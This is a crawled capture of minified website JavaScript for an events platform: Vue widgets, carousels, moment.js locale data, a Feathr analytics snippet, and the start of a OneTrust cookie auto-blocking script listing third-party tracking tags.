o=n("MkO0");var u=n("DLwg");var l=n("QzGh");var d=n.n(l);window.jQuery=n("7t+N");window.$=window.jQuery;window.Vue=n("I3G/");window.emitter=n("vzCy").EventEmitter;n("K3J8");n("Aa3o");n("t+Rb");n("YHuP");n("HIb3");Vue.component("gdpr-fields",n("sII8"));Vue.component("comments-manager",n("DJOU"));Vue.component("exhibitor-manager",n("jbDp"));Vue.use(i.a,{id:window.gaTrackingId});Vue.use(a["VueReCaptcha"],{siteKey:"6Le1-yIeAAAAAOht7n0QE91ZQwEw2o5s2P21Jsbp",loaderOptions:{autoHideBadge:true}});$(function(){var e={_current:0,getNew:function e(){this._current++;return this._current}};HTMLElement.prototype.pseudoStyle=function(t,n,r){var i=this;var a="pseudoStyles";var s=document.head||document.getElementsByTagName("head")[0];var o=document.getElementById(a)||document.createElement("style");o.id=a;var u="pseudoStyle"+e.getNew();i.className+=" "+u;o.innerHTML+=" ."+u+":"+t+"{"+n+":"+r+"}";s.appendChild(o);return this};if(document.querySelectorAll(".countup")){var t=document.querySelectorAll(".countup");var r=document.querySelector(".start-counter");t.forEach(function(e){var t=e.getAttribute("data-seconds")*1e3;new Waypoint({element:r,handler:function n(){d()(e,{duration:t,delay:16});this.destroy()},offset:"150%"})})}$("img.lazy").Lazy({placeholder:"[data-uri]",visibleOnly:true});if(document.getElementById("gdpr-app")){var i=new Vue({el:"#gdpr-app"})}if(document.getElementById("comments-manager")){var a=new Vue({el:"#comments-manager"})}if(document.getElementById("exhibitor-manager")){new Vue({el:"#exhibitor-manager"})}Vue.component("event-resource-center",n("dJgp"));if(document.getElementById("event-resource-center")){new Vue({el:"#event-resource-center"})}var s=document.querySelectorAll(".img-color");var o=true;var u=false;var l=undefined;try{for(var c=s[Symbol.iterator](),f;!(o=(f=c.next()).done);o=true){var h=f.value;var m=h.outerHTML;var p=h.getAttribute("hover-hex");var _=document.createElement("figure");_.classList.add("tint");_.pseudoStyle("hover:before","background-color",p);h.parentNode.insertBefore(_,h);_.append(h)}}catch(e){u=true;l=e}finally{try{if(!o&&c.return){c.return()}}finally{if(u){throw l}}}document.querySelectorAll("[contenteditable]").forEach(function(e){return e.contentEditable="false"})});window.addEventListener("DOMContentLoaded",function(e){if(document.getElementById("countdown-clock")){var t=function e(t){var n=document.querySelector("[data-clock]");var r=new Date(t);r=Date.parse(r)/1e3;var i=new Date;i=Date.parse(i)/1e3;var a=r-i;var s=Math.floor(a/86400);var o=Math.floor((a-s*86400)/3600);var u=Math.floor((a-s*86400-o*3600)/60);var l=Math.floor(a-s*86400-o*3600-u*60);if(o<"10"){o="0"+o}if(u<"10"){u="0"+u}if(l<"10"){l="0"+l}$("#countdownclock .days").html(s);$("#countdownclock .hours").html(o);$("#countdownclock .minutes").html(u);$("#countdownclock .seconds").html(l);if(a<0){clearInterval(e);$("#countdownclock .days").html("00");$("#countdownclock .hours").html("00");$("#countdownclock .minutes").html("00");$("#countdownclock .seconds").html("00:00")}};var n=document.querySelector("input[name=event_id]")?document.querySelector("input[name=event_id]").value:null;var r="/api/get-event-start/"+n;fetch(r).then(function(e){return e.json()}).then(function(e){setInterval(function(){t(e)},1e3)})}if(document.querySelector("#testimonial-3col")){var i=document.querySelectorAll("#testimonial-3col [data-testimonial-item]");var a=i.length;var s=Number(i[0].dataset.interval)||400;var l=3;if(a==2){l=1}if(a==3){l=2}var d=Object(o["a"])({container:"#testimonial-3col",items:l,lazyload:true,slideBy:1,autoplay:true,controls:false,speed:s,gutter:30})}if(document.querySelector("#template-7-testimonials")){var c=document.querySelectorAll("#template-7-testimonials [data-testimonial-item]");var f=c.length;var h=Number(c[0].dataset.interval)||400;var m=5;if(f==2){m=1}if(f==3){m=2}var d=Object(o["a"])({container:"#template-7-testimonials",items:m,lazyload:true,slideBy:1,autoplay:true,controls:false,speed:h,gutter:30,disable:true,responsive:{1200:{disable:false,item:m}}})}if(document.querySelector("#testimonial-1col")){var p=document.querySelectorAll("#testimonial-1col [data-testimonial-item]");var _=p.length;var v=Number(p[0].dataset.interval)||400;var y=1;var d=Object(o["a"])({container:"#testimonial-1col",items:y,lazyload:true,slideBy:1,autoplay:true,controls:false,speed:v})}if(document.querySelector("#template-8v2-testimonial")){var g=document.querySelectorAll("#template-8v2-testimonial [data-testimonial-item]");var M=g.length;var b=Number(g[0].dataset.interval)||400;var L=5;if(M==2){L=1}if(M==3){L=2}var d=Object(o["a"])({container:"#template-8v2-testimonial",items:L,lazyload:true,slideBy:1,autoplay:true,controls:false,speed:b,gutter:30,disable:true,responsive:{1200:{disable:false,item:L}}})}if(document.querySelector("#template_5_testimonials")){var w=function e(){k[T].classList.remove("--active");T=(T+1)%k.length;k[T].classList.add("--active")};var k=document.querySelectorAll(".testimonial-item");if(k.length===0)return;var T=0;k[T].classList.add("--active");var D=setInterval(w,5e3);k.forEach(function(e,t){e.addEventListener("mouseenter",function(){k[T].classList.remove("--active");e.classList.add("--active");T=t;clearInterval(D)});e.addEventListener("mouseleave",function(){D=setInterval(w,5e3)})})}document.querySelectorAll(".parent-container").forEach(function(e){var t=e.querySelectorAll(".child");t.forEach(function(t){if(e.getAttribute("item-per-col")=="1")t.style.flex="1 0 100%";if(e.getAttribute("item-per-col")=="2")t.style.flex="1 0 50%";if(e.getAttribute("item-per-col")=="3")t.style.flex="1 0 33%";if(e.getAttribute("item-per-col")=="4")t.style.flex="1 0 25%";if(e.getAttribute("item-per-col")=="5")t.style.flex="1 0 20%";if(e.getAttribute("item-per-col")=="6")t.style.flex="1 0 16%";if(e.getAttribute("item-per-col")=="7")t.style.flex="1 0 14%";if(e.getAttribute("item-per-col")=="8")t.style.flex="1 0 12%";if(e.getAttribute("item-per-col")=="9")t.style.flex="1 0 11%";if(e.getAttribute("item-per-col")=="10")t.style.flex="1 0 10%"})});document.querySelectorAll(".sponsor-rotator-4-inner, .template-6-logo-rotator").forEach(function(e){if(e.querySelector(".images-left")){new u["default"](e.querySelector(".images-left"),{direction:"left",css3easing:"linear",duplicated:true,startVisible:true,pauseOnHover:true,gap:0,speed:60})}if(e.querySelector(".images-right")){new u["default"](e.querySelector(".images-right"),{direction:"right",css3easing:"linear",duplicated:true,startVisible:true,pauseOnHover:true,gap:0,speed:60})}});document.querySelectorAll(".template-3-infinite-carousel-container").forEach(function(e){new u["default"](e.querySelector(".slide-track"),{direction:"left",css3easing:"linear",duplicated:true,startVisible:true,pauseOnHover:true,gap:0,speed:10})});document.querySelectorAll("#template_5_gallery").forEach(function(e){new u["default"](e.querySelector(".slide-track"),{direction:"left",css3easing:"linear",duplicated:true,startVisible:true,pauseOnHover:true,gap:0,speed:75})})})},xLtR:function(e,t,n){"use strict";var r=n("cGG2");var i=n("TNV1");var a=n("pBtG");var s=n("KCLY");var o=n("dIwP");var u=n("qRfI");function l(e){if(e.cancelToken){e.cancelToken.throwIfRequested()}}e.exports=function e(t){l(t);if(t.baseURL&&!o(t.url)){t.url=u(t.baseURL,t.url)}t.headers=t.headers||{};t.data=i(t.data,t.headers,t.transformRequest);t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{});r.forEach(["delete","get","head","post","put","patch","common"],function e(n){delete t.headers[n]});var n=t.adapter||s.adapter;return n(t).then(function e(n){l(t);n.data=i(n.data,n.headers,t.transformResponse);return n},function e(n){if(!a(n)){l(t);if(n&&n.response){n.response.data=i(n.response.data,n.response.headers,t.transformResponse)}}return Promise.reject(n)})}},"xZu/":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t["default"]={props:{currentFilters:{type:Object,required:true}},data:function e(){return{}},methods:{onClicked:function e(){this.$emit("standClicked",this.stand._id)},onRemoveFilterClick:function e(t,n){this.$emit("removeFilterClicked",{k:t,v:n})}}}},"xne+":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var i=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return i+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return i+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return i+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return i+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return i+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return i+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}var i=e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return e.charAt(1).toLowerCase()==="u"},meridiem:function(e,t,n){if(e<12){return n===true?"de":"DE"}else{return n===true?"du":"DU"}},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,true)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,false)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return i})},yRTJ:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="pagi"){return e}else if(t==="siang"){return e>=11?e:e+12}else if(t==="sore"||t==="malam"){return e+12}},meridiem:function(e,t,n){if(e<11){return"pagi"}else if(e<15){return"siang"}else if(e<19){return"sore"}else{return"malam"}},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}});return t})},z3hR:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?i[n][0]:i[n][1]}function n(e){var t=e.substr(0,e.indexOf(" "));if(i(t)){return"a "+e}return"an "+e}function r(e){var t=e.substr(0,e.indexOf(" "));if(i(t)){return"viru "+e}return"virun "+e}function i(e){e=parseInt(e,10);if(isNaN(e)){return false}if(e<0){return true}else if(e<10){if(4<=e&&e<=7){return true}return false}else if(e<100){var t=e%10,n=e/10;if(t===0){return i(n)}return i(t)}else if(e<1e4){while(e>=10){e=e/10}return i(e)}else{e=e/1e3;return i(e)}}var a=e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:true,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return a})},zmJW:function(e,t,n){t=e.exports=n("FZ+f")(false);t.push([e.i,".exhibit-search-bar{padding:2rem;background-color:#d3d3d3;width:100%}.exhibit-specific-search{padding-top:2rem;padding-bottom:2rem;text-align:justify}.exhibit-specific-search .btn{margin:.25rem}.exhibit-details .upper{background-color:#eee;text-align:center}.exhibit-details .description{padding-top:2rem}.exhibit-details .description p{text-align:left;font-size:1.2em;white-space:pre-wrap}.exhibit-details .upper .info{min-height:100px;padding-top:1rem;padding-bottom:2rem}.exhibit-details .upper .info .standid{color:#aaa}.exhibit-details .upper .info .standtype{color:#73a1eb;font-weight:700;font-size:1.1em}.exhibitor-manager .loader .spinner{position:fixed;top:50%;left:40%;background:rgba(89,75,75,.5);width:200px;display:block;text-align:center;height:150px;color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1000}.exhibitor-manager .loader .spinner .fa-spinner{position:relative;top:20%;font-size:8rem}.exhibitor-manager .filter-msg button{margin-left:2rem}.exhibitor-manager .no-results-msg{text-align:center;padding-bottom:3rem}.exhibitor-manager .search-filter-housing{padding:1.5rem}.exhibitor-manager .search-filter-housing .row>[class^=col-]{border:1px solid rgba(86,61,124,.2)}.exhibitor-manager .search-filter-housing .options{min-height:60px;text-align:center;padding-top:2rem}.exhibitor-manager .search-filter-housing .options .option{cursor:pointer;min-height:60px;padding-top:1rem}.exhibitor-manager .search-filter-housing .options .option:hover{color:#286090}.exhibitor-manager .search-filter-housing .options .option span i{padding-right:1rem}.exhibitor-manager #filters{background-color:#eee}.exhibitor-manager .exhibit-filter-options .col-md-4{max-height:300px;overflow-y:scroll}",""])}});

--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=5850143e7c1fea34ebb31cca&pk=feathr
body_size: -596
content:
(function (w) {
    
        
    if (typeof w.feathr === 'function') {
        w.feathr('integrate', 'ttd', '696dc89360b3ee0002ca3c37');
    }
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '696dc89360b3ee0002ca3c37');
    }
        
    
}(window));

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/58577b4c-caea-4790-b630-7585b63b3819/OtAutoBlock.js
body_size: 3290
content:
!function(){function n(d){var g=[],a=[],f=function(c){for(var b={},e=0;e<z.length;e++){var h=z[e];if(h.Tag===c){b=h;break}var k=(r=h.Tag,t=x=l=void 0,l=-1!==(t=r).indexOf("http:")?t.replace("http:",""):t.replace("https:",""),-1!==(x=l.indexOf("?"))?l.replace(l.substring(x),""):l);if(c&&(-1!==c.indexOf(k)||-1!==h.Tag.indexOf(c))){b=h;break}}var r,l,x,t;return b}(d);return f.CategoryId&&(g=f.CategoryId),f.Vendor&&(a=f.Vendor.split(":")),!f.Tag&&D&&(a=g=function(c){var b=[],e=function(h){var k=document.createElement("a");
k.href=h;h=k.hostname.split(".");return-1!==h.indexOf("www")||2<h.length?h.slice(1).join("."):k.hostname}(c);y.some(function(h){return h===e})&&(b=["C0004"]);return b}(d)),{categoryIds:g,vsCatIds:a}}function A(d){return!d||!d.length||(d&&window.OptanonActiveGroups?d.every(function(g){return-1!==window.OptanonActiveGroups.indexOf(","+g+",")}):void 0)}function m(d,g){void 0===g&&(g=null);var a=window,f=a.OneTrust&&a.OneTrust.IsVendorServiceEnabled;a=f&&a.OneTrust.IsVendorServiceEnabled();return"Categories"===
u||"All"===u&&f&&!a?A(d):("Vendors"===u||"All"===u&&f&&a)&&A(g)}function p(d){d=d.getAttribute("class")||"";return-1!==d.indexOf("optanon-category")||-1!==d.indexOf("ot-vscat")}function q(d){return d.hasAttribute("data-ot-ignore")}function v(d,g,a){void 0===a&&(a=null);var f=d.join("-"),c=a&&a.join("-"),b=g.getAttribute("class")||"",e="",h=!1;d&&d.length&&-1===b.indexOf("optanon-category-"+f)&&(e=("optanon-category-"+f).trim(),h=!0);a&&a.length&&-1===b.indexOf("ot-vscat-"+c)&&(e+=" "+("ot-vscat-"+
c).trim(),h=!0);h&&g.setAttribute("class",e+" "+b)}function B(d,g,a){void 0===a&&(a=null);var f;d=d.join("-");a=a&&a.join("-");return-1===g.indexOf("optanon-category-"+d)&&(f=("optanon-category-"+d).trim()),-1===g.indexOf("ot-vscat-"+a)&&(f+=" "+("ot-vscat-"+a).trim()),f+" "+g}var z=JSON.parse('[{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2023020201.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s893759278.t.eloqua.com/visitor/v200/svrGP","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ca6KENd4laM","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://p.rfihub.com/cm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ml314.com/utsync.ashx","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.powtoon.com/embed/di5cuqlr4e0/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dpm.demdex.net/ibs:dpid\x3d79908\x26dpuuid\x3dc:d0575bca2f525f71978470f315f9f4a4\x26redir\x3dhttps%3A%2F%2Faorta.clickagy.com%2Fpixel.gif%3Fclkgypv%3Dpxl%26ch%3D124%26cm%3D%24%7BDD_UUID%7D","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://id5-sync.com/s/123/9.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_j1K_sM5bv8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://pixel.mathtag.com/sync/img","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://18f1ff95f8c2.4d528e22.us-east-1.token.awswaf.com/18f1ff95f8c2/d224845e29b2/1d3b99619151/challenge.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2021102501.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/lzJpn5vk2ac","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/jmRze2C__Cs\\nhttps://www.youtube.com/embed/1nRZl6RJfOo\\nhttps://www.youtube.com/embed/qCQrEYGiZu0\\nhttps://www.youtube.com/embed/Avi1nvEjw-Q","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://pixel-sync.sitescout.com/connectors/clickagy/usersync","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/track-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://cdn.feathr.co/js/boomerang.min.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.ssonetwork.com/js/builder-app-web.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://marco.feathr.co/v1/refresh","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dpm.demdex.net/ibs:dpid\x3d22052\x26dpuuid\x3d3625100104985215035\x26redir\x3d","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ws.zoominfo.com/pixel/62f4d41176937f008e257043","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://loadus.exelator.com/load/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js.intercomcdn.com/frame.f057b93b.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://j.6sc.co/6si.min.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dpm.demdex.net/ibs:dpid\x3d79908\x26dpuuid\x3dc:c1eb0748eb3db4e4d9b55f447d40316b\x26redir\x3dhttps%3A%2F%2Faorta.clickagy.com%2Fpixel.gif%3Fclkgypv%3Dpxl%26ch%3D124%26cm%3D%24%7BDD_UUID%7D","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1512465502331023","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/697992860269740","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/web/djIkYTo0LjA6bm9qcXVlcnksdHI6Ny4w/tag-d097f4ce84eb9e992948fea334a389d2.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.surveymonkey.com/r/NF5F7CR","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2021102701.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://polo.feathr.co/v1/analytics/crumb","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/647051336","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2/s/0.6.31/clarity.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam-cell.nr-data.net/1/750e9545e9","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://aa.agkn.com/adscores/g.pixel","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/782287778490249","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://system.picreel.com/js/jstracker.content.min.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/track-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ws.zoominfo.com/pixel/62c2c3f2e541cf008fead994","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/-kUjV70e0JY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L2NzaWQvMS9jaWQvMjg0NTA1NDYvdC8w/url/https://ps.eyeota.net/match","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.ssonetwork.com/js/app_web_bs4_event.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://cm.g.doubleclick.net/pixel","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-widget.soundcloud.com/me","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://cdn.jst.ai/mwgt_4.1.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.surveymonkey.com/r/HXX5V3N","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/web/djIkdGU6Ny4wOmFzeW5jJWdxdWVyeQ\x3d\x3d/tag-167acbb47fb7397cbe9064e626d5d4d4.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/330969130396667","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/m202305040101/pubads_impl.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://match.adsrvr.org/track/cmf/generic","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pcs/view","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js.intercomcdn.com/frame.3957baff.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.linkedin.com/px/li_sync","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dpm.demdex.net/ibs:dpid\x3d79908\x26dpuuid\x3dc:fcd2f125dd380e8887c10df7971ea582\x26redir\x3dhttps%3A%2F%2Faorta.clickagy.com%2Fpixel.gif%3Fclkgypv%3Dpxl%26ch%3D124%26cm%3D%24%7BDD_UUID%7D","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1262925117504226","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dpm.demdex.net/demconf.jpg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022110301.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.agkn.com/pixel/10751/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://b.6sc.co/v1/beacon/img.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://sync-tm.everesttech.net/upi/pid/lons7jax","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/752530608126161","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://cms.analytics.yahoo.com/cms","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/EnvWcMCzPbQ","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022080801.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/GZL9ULz15Cs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ib.adnxs.com/getuid","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/700956884386710","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2023020701.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-58c98c10e9fe273b","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.tiktok.com/embed/v2/7124414185282391342","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.surveymonkey.com/r/LC6HNJ8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/cPmrQQj7ufg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ps.eyeota.net/pixel","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://cdn.ingo.me/widgets-loader/latest/js/ingo.loader.widget.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://sync.crwdcntrl.net/map/c\x3d6985/tp\x3dBOMB","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://sync.crwdcntrl.net/map/c\x3d8545/tp\x3dCKGY/tpid\x3dc:c1eb0748eb3db4e4d9b55f447d40316b/gdpr\x3d0/gdpr_consent\x3dfalse/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.surveymonkey.com/r/W5TWYLN","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.ssonetwork.com/js/app_web.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022110801.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null}]'),
